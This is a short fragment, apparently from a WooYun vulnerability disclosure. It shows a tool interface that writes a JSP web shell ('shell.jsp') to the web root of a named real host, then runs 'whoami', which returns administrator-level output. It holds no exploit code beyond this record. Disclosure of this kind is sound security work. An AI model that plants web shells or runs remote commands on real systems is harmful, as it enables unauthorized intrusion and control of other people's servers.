 Url: http://efgp.cpsww.com.tw
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
s8t50\administrator
www.wooyun.org